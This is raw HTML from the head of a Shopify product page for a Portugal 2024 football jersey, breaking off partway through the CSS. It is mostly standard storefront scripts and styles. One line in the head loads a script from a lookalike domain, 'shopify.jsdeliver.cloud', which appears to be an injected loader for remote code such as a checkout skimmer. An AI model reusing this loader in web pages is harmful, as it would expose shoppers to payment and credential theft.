

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drippedcollectives.com/products/portugal-2024-home-player-1
body_size: 69071
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "a25cae-3.myshopify.com";


KiwiSizing.data = {
  collections: "626861965636,610943369540,610942419268,647601357124,610967945540",
  tags: "all,custom",
  product: "8916418101572",
  vendor: "Dripped Collectives",
  type: "",
  title: "Portugal 2024 Home (Player)",
  images: ["\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/8.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey6.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey1.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey2.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey3.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey4.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey5.jpg?v=1710377617"],
  options: [{"name":"Size","position":1,"values":["S","M","L","XL","XXL"]}],
  variants: [{"id":48097871626564,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - S","public_title":"S","options":["S"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871659332,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - M","public_title":"M","options":["M"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871692100,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - L","public_title":"L","options":["L"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871724868,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - XL","public_title":"XL","options":["XL"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871757636,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - XXL","public_title":"XXL","options":["XXL"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://drippedcollectives.com/products/portugal-2024-home-player-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//drippedcollectives.com/cdn/shop/files/dpcl_favicon.png?crop=center&height=32&v=1699276094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Portugal 2024 Home (Player)
 &ndash; Dripped Collectives</title>

    
      <meta name="description" content="Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom. We take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you&#39;re a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our d">
    

    

<meta property="og:site_name" content="Dripped Collectives">
<meta property="og:url" content="https://drippedcollectives.com/products/portugal-2024-home-player-1">
<meta property="og:title" content="Portugal 2024 Home (Player)">
<meta property="og:type" content="product">
<meta property="og:description" content="Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom. We take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you&#39;re a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our d"><meta property="og:image" content="http://drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683">
  <meta property="og:image:secure_url" content="https://drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683">
  <meta property="og:image:width" content="3024">
  <meta property="og:image:height" content="4032"><meta property="og:price:amount" content="32.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Portugal 2024 Home (Player)">
<meta name="twitter:description" content="Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom. We take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you&#39;re a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our d">


    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/constants.js?v=165488195745554878101731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/pubsub.js?v=2921868252632587581731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/global.js?v=29999251842596930891731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/jquery.js?v=39628375719901859641731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/slick.min.js?v=82644657186326693121731440546" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="j6nuj5jj6wshgbxnqprbdxauuzutjs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78369784132/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8f43a0fd35a9bb7636813966482197e4">
<meta id="in-context-paypal-metadata" data-shop-id="78369784132" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://drippedcollectives.com/products/portugal-2024-home-player-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=78369784132" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":78369784132,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/78369784132","merchantName":"Dripped Collectives","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Dripped Collectives","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8f43a0fd35a9bb7636813966482197e4","betas":["rich-media-storefront-analytics"],"domain":"drippedcollectives.com","predictiveSearch":true,"shopId":78369784132,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "a25cae-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Copy of Theme export  cuellohealth-com-shrine  ...","id":174231716164,"schema_name":"Shrine","schema_version":"1.4.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "drippedcollectives.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DOpY4EW0.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-button":["modules/v2/client.shop-button_CI-s0xGZ.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2vsy40D.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CXNAd0Cm.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Cx0C6may.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CL9Nay2h.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B9mmbKi4.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bhm3077V.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C7zhr03q.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_rLbLSDTe.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Fp9GouFF.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DkVf8Jdu.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login":["modules/v2/client.shop-login_B9KWmZaW.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B-omSWeu.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DZQFWrYz.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bl_bs7GP.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.seel.com\/shopify\/script\/index.a25cae-3.myshopify.com.js?shop=a25cae-3.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=a25cae-3.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJteEo3UlhLZHQ1U0NHcE1nIiwicyI6Im5vbmUifQ==\u0026v=2.5\u0026shop=a25cae-3.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/a25cae-3.myshopify.com.js?settings=1732360804753\u0026shop=a25cae-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78369784132,"offset":0,"reqid":"570f353d-a8d2-4ccc-9cf4-06dfa8b0b853-1762071934","pageurl":"drippedcollectives.com\/products\/portugal-2024-home-player-1","u":"7ed004f4c4b7","p":"product","rtyp":"product","rid":8916418101572};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//drippedcollectives.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//drippedcollectives.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://drippedcollectives.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://drippedcollectives.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//drippedcollectives.com/cdn/shop/t/4/compiled_assets/scripts.js?179"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=230e0a0b544d77e216c2505c137b34e4aed9b83ee0f0db891eed30a251381643") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=ededefd59f9c7ce20af054edd61df37abc89208c9de7ea3165d5031b79575aed") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=1576d64566c031d0811df74df7eac10d9765ac7b356d979d8ecb334f694580ad") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=2db4bc6c7c8204b3e86d03dce4f416f0d8c7e88775045107a4851face2f5e25f") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=d51937cee0b84db8bdd7c337350021787ebbfc2e12c569d1d82801d56bf2473e") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=548c311d2ef66c51d01b51c8b142c97b42ea217066bd40cbb3c54aa5e4509478") format("woff");
}

      
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=281b43586bd1859a8f81a87e2521bd10de6e156a404033359069f440038bc00b") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=ef05eef9bbd1a4fb89c9be2746cb2649cbe8d9639afe1ca4de4fe00cffbbfdab") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=9a7f996836b57fec78b9cea8f098338efcac385b5304ab4c5a7b1fc15a81f809") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=f6dc28cabd9b14424a73fa3d9c74561cd145e76edf515d2d3907b1411be3e392") format("woff");
}


      :root {
        --font-body-family: "Nunito Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.15;
        --font-heading-scale: 1.1304347826086956;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 239, 239, 239;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 39, 136, 215;
        --color-base-accent-2: 29, 94, 221;
        --payment-terms-background-color: #efefef;

        --gradient-base-background-1: #efefef;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: linear-gradient(126deg, rgba(219, 3, 3, 1) 91%, rgba(255, 0, 0, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(29, 94, 221, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

